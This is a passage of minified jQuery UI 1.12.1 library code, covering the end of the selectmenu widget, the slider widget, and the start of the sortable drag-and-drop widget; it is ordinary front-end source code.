r=i.item.data("ui-selectmenu-item");null!=t.focusIndex&&r.index!==t.focusIndex&&(t._trigger("focus",n,{item:r}),t.isOpen||t._select(r,n)),t.focusIndex=r.index,t.button.attr("aria-activedescendant",t.menuItems.eq(r.index).attr("id"))}}).menu("instance"),this.menuInstance._off(this.menu,"mouseleave"),this.menuInstance._closeOnDocumentClick=function(){return!1},this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu(),this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{})),null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var n,t=this.element.find("option");this.menu.empty(),this._parseOptions(t),this._renderMenu(this.menu,this.items),this.menuInstance.refresh(),this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper"),this._rendered=!0,t.length&&(n=this._getSelectedItem(),this.menuInstance.focus(null,n),this._setAria(n.data("ui-selectmenu-item")),this._setOption("disabled",this.element.prop("disabled")))},open:function(n){this.options.disabled||(this._rendered?(this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active"),this.menuInstance.focus(null,this._getSelectedItem())):this._refreshMenu(),this.menuItems.length&&(this.isOpen=!0,this._toggleAttr(),this._resizeMenu(),this._position(),this._on(this.document,this._documentClick),this._trigger("open",n)))},_position:function(){this.menuWrap.position(n.extend({of:this.button},this.options.position))},close:function(n){this.isOpen&&(this.isOpen=!1,this._toggleAttr(),this.range=null,this._off(this.document),this._trigger("close",n))},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(t){var i=n("<span>");return this._setText(i,t.label),this._addClass(i,"ui-selectmenu-text"),i},_renderMenu:function(t,i){var u=this,r="";n.each(i,function(i,f){var e;f.optgroup!==r&&(e=n("<li>",{text:f.optgroup}),u._addClass(e,"ui-selectmenu-optgroup","ui-menu-divider"+(f.element.parent("optgroup").prop("disabled")?" ui-state-disabled":"")),e.appendTo(t),r=f.optgroup),u._renderItemData(t,f)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-selectmenu-item",t)},_renderItem:function(t,i){var u=n("<li>"),r=n("<div>",{title:i.element.attr("title")});return i.disabled&&this._addClass(u,null,"ui-state-disabled"),this._setText(r,i.label),u.append(r).appendTo(t)},_setText:function(n,t){t?n.text(t):n.html("&#160;")},_move:function(n,t){var i,u,r=".ui-menu-item";this.isOpen?i=this.menuItems.eq(this.focusIndex).parent("li"):(i=this.menuItems.eq(this.element[0].selectedIndex).parent("li"),r+=":not(.ui-state-disabled)"),u="first"===n||"last"===n?i["first"===n?"prevAll":"nextAll"](r).eq(-1):i[n+"All"](r).eq(0),u.length&&this.menuInstance.focus(t,u)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(n){this[this.isOpen?"close":"open"](n)},_setSelection:function(){var n;this.range&&(window.getSelection?(n=window.getSelection(),n.removeAllRanges(),n.addRange(this.range)):this.range.select(),this.button.focus())},_documentClick:{mousedown:function(t){this.isOpen&&(n(t.target).closest(".ui-selectmenu-menu, #"+n.ui.escapeSelector(this.ids.button)).length||this.close(t))}},_buttonEvents:{mousedown:function(){var n;window.getSelection?(n=window.getSelection(),n.rangeCount&&(this.range=n.getRangeAt(0))):this.range=document.selection.createRange()},click:function(n){this._setSelection(),this._toggle(n)},keydown:function(t){var i=!0;switch(t.keyCode){case n.ui.keyCode.TAB:case n.ui.keyCode.ESCAPE:this.close(t),i=!1;break;case n.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case n.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case n.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case n.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case n.ui.keyCode.LEFT:this._move("prev",t);break;case n.ui.keyCode.RIGHT:this._move("next",t);break;case n.ui.keyCode.HOME:case n.ui.keyCode.PAGE_UP:this._move("first",t);break;case n.ui.keyCode.END:case n.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t),i=!1}i&&t.preventDefault()}},_selectFocusedItem:function(n){var t=this.menuItems.eq(this.focusIndex).parent("li");t.hasClass("ui-state-disabled")||this._select(t.data("ui-selectmenu-item"),n)},_select:function(n,t){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=n.index,this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(n)),this._setAria(n),this._trigger("select",t,{item:n}),n.index!==i&&this._trigger("change",t,{item:n}),this.close(t)},_setAria:function(n){var t=this.menuItems.eq(n.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t}),this.menu.attr("aria-activedescendant",t)},_setOption:function(n,t){if("icons"===n){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,t.button)}this._super(n,t),"appendTo"===n&&this.menuWrap.appendTo(this._appendTo()),"width"===n&&this._resizeButton()},_setOptionDisabled:function(n){this._super(n),this.menuInstance.option("disabled",n),this.button.attr("aria-disabled",n),this._toggleClass(this.button,null,"ui-state-disabled",n),this.element.prop("disabled",n),n?(this.button.attr("tabindex",-1),this.close()):this.button.attr("tabindex",0)},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen),this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen),this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var n=this.options.width;return n===!1?(this.button.css("width",""),void 0):(null===n&&(n=this.element.show().outerWidth(),this.element.hide()),this.button.outerWidth(n),void 0)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var n=this._super();return n.disabled=this.element.prop("disabled"),n},_parseOptions:function(t){var r=this,i=[];t.each(function(t,u){i.push(r._parseOption(n(u),t))}),this.items=i},_parseOption:function(n,t){var i=n.parent("optgroup");return{element:n,index:t,value:n.val(),label:n.text(),optgroup:i.attr("label")||"",disabled:i.prop("disabled")||n.prop("disabled")}},_destroy:function(){this._unbindFormResetHandler(),this.menuWrap.remove(),this.button.remove(),this.element.show(),this.element.removeUniqueId(),this.labels.attr("for",this.ids.element)}}]),n.widget("ui.slider",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"slide",options:{animate:!1,classes:{"ui-slider":"ui-corner-all","ui-slider-handle":"ui-corner-all","ui-slider-range":"ui-corner-all ui-widget-header"},distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},numPages:5,_create:function(){this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this._calculateNewMax(),this._addClass("ui-slider ui-slider-"+this.orientation,"ui-widget ui-widget-content"),this._refresh(),this._animateOff=!1},_refresh:function(){this._createRange(),this._createHandles(),this._setupEvents(),this._refreshValue()},_createHandles:function(){var r,i,f=this.options,t=this.element.find(".ui-slider-handle"),e="<span tabindex='0'></span>",u=[];for(i=f.values&&f.values.length||1,t.length>i&&(t.slice(i).remove(),t=t.slice(0,i)),r=t.length;i>r;r++)u.push(e);this.handles=t.add(n(u.join("")).appendTo(this.element)),this._addClass(this.handles,"ui-slider-handle","ui-state-default"),this.handle=this.handles.eq(0),this.handles.each(function(t){n(this).data("ui-slider-handle-index",t).attr("tabIndex",0)})},_createRange:function(){var t=this.options;t.range?(t.range===!0&&(t.values?t.values.length&&2!==t.values.length?t.values=[t.values[0],t.values[0]]:n.isArray(t.values)&&(t.values=t.values.slice(0)):t.values=[this._valueMin(),this._valueMin()]),this.range&&this.range.length?(this._removeClass(this.range,"ui-slider-range-min ui-slider-range-max"),this.range.css({left:"",bottom:""})):(this.range=n("<div>").appendTo(this.element),this._addClass(this.range,"ui-slider-range")),("min"===t.range||"max"===t.range)&&this._addClass(this.range,"ui-slider-range-"+t.range)):(this.range&&this.range.remove(),this.range=null)},_setupEvents:function(){this._off(this.handles),this._on(this.handles,this._handleEvents),this._hoverable(this.handles),this._focusable(this.handles)},_destroy:function(){this.handles.remove(),this.range&&this.range.remove(),this._mouseDestroy()},_mouseCapture:function(t){var l,o,u,i,r,c,f,h,e=this,s=this.options;return s.disabled?!1:(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),l={x:t.pageX,y:t.pageY},o=this._normValueFromMouse(l),u=this._valueMax()-this._valueMin()+1,this.handles.each(function(t){var f=Math.abs(o-e.values(t));(u>f||u===f&&(t===e._lastChangedValue||e.values(t)===s.min))&&(u=f,i=n(this),r=t)}),c=this._start(t,r),c===!1?!1:(this._mouseSliding=!0,this._handleIndex=r,this._addClass(i,null,"ui-state-active"),i.trigger("focus"),f=i.offset(),h=!n(t.target).parents().addBack().is(".ui-slider-handle"),this._clickOffset=h?{left:0,top:0}:{left:t.pageX-f.left-i.width()/2,top:t.pageY-f.top-i.height()/2-(parseInt(i.css("borderTopWidth"),10)||0)-(parseInt(i.css("borderBottomWidth"),10)||0)+(parseInt(i.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,r,o),this._animateOff=!0,!0))},_mouseStart:function(){return!0},_mouseDrag:function(n){var i={x:n.pageX,y:n.pageY},t=this._normValueFromMouse(i);return this._slide(n,this._handleIndex,t),!1},_mouseStop:function(n){return this._removeClass(this.handles,null,"ui-state-active"),this._mouseSliding=!1,this._stop(n,this._handleIndex),this._change(n,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1,!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(n){var r,i,t,f,u;return"horizontal"===this.orientation?(r=this.elementSize.width,i=n.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(r=this.elementSize.height,i=n.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),t=i/r,t>1&&(t=1),0>t&&(t=0),"vertical"===this.orientation&&(t=1-t),f=this._valueMax()-this._valueMin(),u=this._valueMin()+t*f,this._trimAlignValue(u)},_uiHash:function(n,t,i){var r={handle:this.handles[n],handleIndex:n,value:void 0!==t?t:this.value()};return this._hasMultipleValues()&&(r.value=void 0!==t?t:this.values(n),r.values=i||this.values()),r},_hasMultipleValues:function(){return this.options.values&&this.options.values.length},_start:function(n,t){return this._trigger("start",n,this._uiHash(t))},_slide:function(n,t,i){var e,r,f=this.value(),u=this.values();this._hasMultipleValues()&&(r=this.values(t?0:1),f=this.values(t),2===this.options.values.length&&this.options.range===!0&&(i=0===t?Math.min(r,i):Math.max(r,i)),u[t]=i),i!==f&&(e=this._trigger("slide",n,this._uiHash(t,i,u)),e!==!1&&(this._hasMultipleValues()?this.values(t,i):this.value(i)))},_stop:function(n,t){this._trigger("stop",n,this._uiHash(t))},_change:function(n,t){this._keySliding||this._mouseSliding||(this._lastChangedValue=t,this._trigger("change",n,this._uiHash(t)))},value:function(n){return arguments.length?(this.options.value=this._trimAlignValue(n),this._refreshValue(),this._change(null,0),void 0):this._value()},values:function(t,i){var u,f,r;if(arguments.length>1)return this.options.values[t]=this._trimAlignValue(i),this._refreshValue(),this._change(null,t),void 0;if(!arguments.length)return this._values();if(!n.isArray(arguments[0]))return this._hasMultipleValues()?this._values(t):this.value();for(u=this.options.values,f=arguments[0],r=0;u.length>r;r+=1)u[r]=this._trimAlignValue(f[r]),this._change(null,r);this._refreshValue()},_setOption:function(t,i){var r,u=0;switch("range"===t&&this.options.range===!0&&("min"===i?(this.options.value=this._values(0),this.options.values=null):"max"===i&&(this.options.value=this._values(this.options.values.length-1),this.options.values=null)),n.isArray(this.options.values)&&(u=this.options.values.length),this._super(t,i),t){case"orientation":this._detectOrientation(),this._removeClass("ui-slider-horizontal ui-slider-vertical")._addClass("ui-slider-"+this.orientation),this._refreshValue(),this.options.range&&this._refreshRange(i),this.handles.css("horizontal"===i?"bottom":"left","");break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),r=u-1;r>=0;r--)this._change(null,r);this._animateOff=!1;break;case"step":case"min":case"max":this._animateOff=!0,this._calculateNewMax(),this._refreshValue(),this._animateOff=!1;break;case"range":this._animateOff=!0,this._refresh(),this._animateOff=!1}},_setOptionDisabled:function(n){this._super(n),this._toggleClass(null,"ui-state-disabled",!!n)},_value:function(){var n=this.options.value;return n=this._trimAlignValue(n)},_values:function(n){var r,t,i;if(arguments.length)return r=this.options.values[n],r=this._trimAlignValue(r);if(this._hasMultipleValues()){for(t=this.options.values.slice(),i=0;t.length>i;i+=1)t[i]=this._trimAlignValue(t[i]);return t}return[]},_trimAlignValue:function(n){if(this._valueMin()>=n)return this._valueMin();if(n>=this._valueMax())return this._valueMax();var t=this.options.step>0?this.options.step:1,i=(n-this._valueMin())%t,r=n-i;return 2*Math.abs(i)>=t&&(r+=i>0?t:-t),parseFloat(r.toFixed(5))},_calculateNewMax:function(){var n=this.options.max,i=this._valueMin(),t=this.options.step,r=Math.round((n-i)/t)*t;n=r+i,n>this.options.max&&(n-=t),this.max=parseFloat(n.toFixed(this._precision()))},_precision:function(){var n=this._precisionOf(this.options.step);return null!==this.options.min&&(n=Math.max(n,this._precisionOf(this.options.min))),n},_precisionOf:function(n){var i=""+n,t=i.indexOf(".");return-1===t?0:i.length-t-1},_valueMin:function(){return this.options.min},_valueMax:function(){return this.max},_refreshRange:function(n){"vertical"===n&&this.range.css({width:"",left:""}),"horizontal"===n&&this.range.css({height:"",bottom:""})},_refreshValue:function(){var s,t,c,o,h,e=this.options.range,i=this.options,r=this,u=this._animateOff?!1:i.animate,f={};this._hasMultipleValues()?this.handles.each(function(e){t=100*((r.values(e)-r._valueMin())/(r._valueMax()-r._valueMin())),f["horizontal"===r.orientation?"left":"bottom"]=t+"%",n(this).stop(1,1)[u?"animate":"css"](f,i.animate),r.options.range===!0&&("horizontal"===r.orientation?(0===e&&r.range.stop(1,1)[u?"animate":"css"]({left:t+"%"},i.animate),1===e&&r.range[u?"animate":"css"]({width:t-s+"%"},{queue:!1,duration:i.animate})):(0===e&&r.range.stop(1,1)[u?"animate":"css"]({bottom:t+"%"},i.animate),1===e&&r.range[u?"animate":"css"]({height:t-s+"%"},{queue:!1,duration:i.animate}))),s=t}):(c=this.value(),o=this._valueMin(),h=this._valueMax(),t=h!==o?100*((c-o)/(h-o)):0,f["horizontal"===this.orientation?"left":"bottom"]=t+"%",this.handle.stop(1,1)[u?"animate":"css"](f,i.animate),"min"===e&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:t+"%"},i.animate),"max"===e&&"horizontal"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({width:100-t+"%"},i.animate),"min"===e&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:t+"%"},i.animate),"max"===e&&"vertical"===this.orientation&&this.range.stop(1,1)[u?"animate":"css"]({height:100-t+"%"},i.animate))},_handleEvents:{keydown:function(t){var e,r,i,f,u=n(t.target).data("ui-slider-handle-index");switch(t.keyCode){case n.ui.keyCode.HOME:case n.ui.keyCode.END:case n.ui.keyCode.PAGE_UP:case n.ui.keyCode.PAGE_DOWN:case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(t.preventDefault(),!this._keySliding&&(this._keySliding=!0,this._addClass(n(t.target),null,"ui-state-active"),e=this._start(t,u),e===!1))return}switch(f=this.options.step,r=i=this._hasMultipleValues()?this.values(u):this.value(),t.keyCode){case n.ui.keyCode.HOME:i=this._valueMin();break;case n.ui.keyCode.END:i=this._valueMax();break;case n.ui.keyCode.PAGE_UP:i=this._trimAlignValue(r+(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.PAGE_DOWN:i=this._trimAlignValue(r-(this._valueMax()-this._valueMin())/this.numPages);break;case n.ui.keyCode.UP:case n.ui.keyCode.RIGHT:if(r===this._valueMax())return;i=this._trimAlignValue(r+f);break;case n.ui.keyCode.DOWN:case n.ui.keyCode.LEFT:if(r===this._valueMin())return;i=this._trimAlignValue(r-f)}this._slide(t,u,i)},keyup:function(t){var i=n(t.target).data("ui-slider-handle-index");this._keySliding&&(this._keySliding=!1,this._stop(t,i),this._change(t,i),this._removeClass(n(t.target),null,"ui-state-active"))}}}),n.widget("ui.sortable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(n,t,i){return n>=t&&t+i>n},_isFloating:function(n){return/left|right/.test(n.css("float"))||/inline|table-cell/.test(n.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(n,t){this._super(n,t),"handle"===n&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),n.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var n=this.items.length-1;n>=0;n--)this.items[n].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,i){var r=null,f=!1,u=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(t),n(t.target).parents().each(function(){if(n.data(this,u.widgetName+"-item")===u)return r=n(this),!1}),n.data(t.target,u.widgetName+"-item")===u&&(r=n(t.target)),r?!this.options.handle||i||(n(this.options.handle,r).find("*").addBack().each(function(){this===t.target&&(f=!0)}),f)?(this.currentItem=r,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(t,i,r){var f,e,u=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},n.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,u.cursorAt&&this._adjustOffsetFromHelper(u.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),u.containment&&this._setContainment(),u.cursor&&"auto"!==u.cursor&&(e=this.document.find("body"),this.storedCursor=e.css("cursor"),e.css("cursor",u.cursor),this.storedStylesheet=n("<style>*{ cursor: "+u.cursor+" !important; }</style>").appendTo(e)),u.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",u.opacity)),u.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",u.zIndex)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!r)for(f=this.containers.length-1;f>=0;f--)this.containers[f]._trigger("activate",t,this._uiHash(this));return n.ui.ddmanager&&(n.ui.ddmanager.current=this),n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function(t){var o,u,f,e,i=this.options,r=!1;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<i.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+i.scrollSpeed:t.pageY-this.overflowOffset.top<i.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-i.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<i.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+i.scrollSpeed:t.pageX-this.overflowOffset.left<i.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-i.scrollSpeed)):(t.pageY-this.document.scrollTop()<i.scrollSensitivity?r=this.document.scrollTop(this.document.scrollTop()-i.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<i.scrollSensitivity&&(r=this.document.scrollTop(this.document.scrollTop()+i.scrollSpeed)),t.pageX-this.document.scrollLeft()<i.scrollSensitivity?r=this.document.scrollLeft(this.document.scrollLeft()-i.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<i.scrollSensitivity&&(r=this.document.scrollLeft(this.document.scrollLeft()+i.scrollSpeed))),r!==!1&&n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),o=this.items.length-1;o>=0;o--)if(u=this.items[o],f=u.item[0],e=this._intersectsWithPointer(u),e&&u.instance===this.currentContainer&&f!==this.currentItem[0]&&this.placeholder[1===e?"next":"prev"]()[0]!==f&&!n.contains(this.placeholder[0],f)&&("semi-dynamic"===this.options.type?!n.contains(this.element[0],f):!0)){if(this.direction=1===e?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(u))break;this._rearrange(t,u),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,i){if(t){if(n.ui.ddmanager&&!this.options.dropBehaviour&&n.ui.ddmanager.drop(this,t),this.options.revert){var e=this,f=this.placeholder.offset(),r=this.options.axis,u={};r&&"x"!==r||(u.left=f.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),r&&"y"!==r||(u.top=f.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,n(this.helper).animate(u,parseInt(this.options.revert,10)||500,function(){e._clear(t)})}else this._clear(t,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp(new n.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;t>=0;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),n.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?n(this.domPosition.prev).after(this.currentItem):n(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},n(r).each(function(){var r=(n(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);r&&i.push((t.key||r[1]+"[]")+"="+(t.key&&t.expression?r[1]:r[2]))}),!i.length&&t.key&&i.push(t.key+"="),i.join("&")},toArray:function(t){var r=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},r.each(function(){i.push(n(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(n){var i=this.positionAbs.left,v=i+this.helperProportions.width,t=this.positionAbs.top,a=t+this.helperProportions.height,r=n.left,s=r+n.width,u=n.top,e=u+n.height,o=this.offset.click.top,f=this.offset.click.left,l="x"===this.options.axis||t+o>u&&e>t+o,h="y"===this.options.axis||i+f>r&&s>i+f,c=l&&h;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>n[this.floating?"width":"height"]?c:i+this.helperProportions.width/2>r&&s>v-this.helperProportions.width/2&&t+this.helperProportions.height/2>u&&e>a-this.helperProportions.height/2},_intersectsWithPointer:function(n){var t,i,f="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top,n.height),u="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left,n.width),r=f&&u;return r?(t=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection(),this.floating?"right"===i||"down"===t?2:1:t&&("down"===t?2:1)):!1},_intersectsWithSides:function(n){var u=this._isOverAxis(this.positionAbs.top+this.offset.click.top,n.top+n.height/2,n.height),r=this._isOverAxis(this.positionAbs.left+this.offset.click.left,n.left+n.width/2,n.width),t=this._getDragVerticalDirection(),i=this._getDragHorizontalDirection();return this.floating&&i?"right"===i&&r||"left"===i&&!r:t&&("down"===t&&u||"up"===t&&!u)},_getDragVerticalDirection:function(){var n=this.positionAbs.top-this.lastPositionAbs.top;return 0!==n&&(n>0?"down":"up")},_getDragHorizontalDirection:function(){var n=this.positionAbs.left-this.lastPositionAbs.left;return 0!==n&&(n>0?"right":"left")},refresh:function(n){return this._refreshItems(n),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var n=this.options;return n.connectWith.constructor===String?[n.connectWith]:n.connectWith},_getItemsAsjQuery:function(t){function h(){s.push(this)}var r,f,o,i,s=[],u=[],e=this._connectWith();if(e&&t)for(r=e.length-1;r>=0;r--)for(o=n(e[r],this.document[0]),f=o.length-1;f>=0;f--)i=n.data(o[f],this.widgetFullName),i&&i!==this&&!i.options.disabled&&u.push([n.isFunction(i.options.items)?i.options.items.call(i.element):n(i.options.items,i.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),i]);for(u.push([n.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):n(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),r=u.length-1;r>=0;r--)u[r][0].each(h);return n(s)},_removeCurrentsFromItems:function(){var t=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=n.grep(this.items,function(n){for(var i=0;t.length>i;i++)if(t[i]===n.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var r,u,s,i,h,c,e,l,a=this.items,f=[[n.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):n(this.options.items,this.element),this]],o=this._connectWith();if(o&&this.ready)for(r=o.length-1;r>=0;r--)for(s=n(o[r],this.document[0]),u=s.length-1;u>=0;u--)i=n.data(s[u],this.widgetFullName),i&&i!==this&&!i.options.disabled&&(f.push([n.isFunction(i.options.items)?i.options.items.call(i.element[0],t,{item:this.currentItem}):n(i.options.items,i.element),i]),this.containers.push(i));for(r=f.length-1;r>=0;r--)for(h=f[r][1],c=f[r][0],u=0,l=c.length;l>u;u++)e=n(c[u]),e.data(this.widgetName+"-item",h),a.push({item:e,instance:h,width:0,height:0,left:0,top:0})},refreshPositions:function(t){this.floating=this.items.length?"x"===this.options.axis||this._isFloating(this.items[0].item):!1,this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());for(var r,f,u,i=this.items.length-1;i>=0;i--)r=this.items[i],r.instance!==this.currentContainer&&this.currentContainer&&r.item[0]!==this.currentItem[0]||(f=this.options.toleranceElement?n(this.options.toleranceElement,r.item):r.item,t||(r.width=f.outerWidth(),r.height=f.outerHeight()),u=f.offset(),r.left=u.left,r.top=u.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)u=this.containers[i].element.offset(),this.containers[i].containerCache.left=u.left,this.containers[i].containerCache.top=u.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(t){t=t||this;var r,i=t.options;i.placeholder&&i.placeholder.constructor!==String||(r=i.placeholder,i.placeholder={element:function(){var u=t.currentItem[0].nodeName.toLowerCase(),i=n("<"+u+">",t.document[0]);return 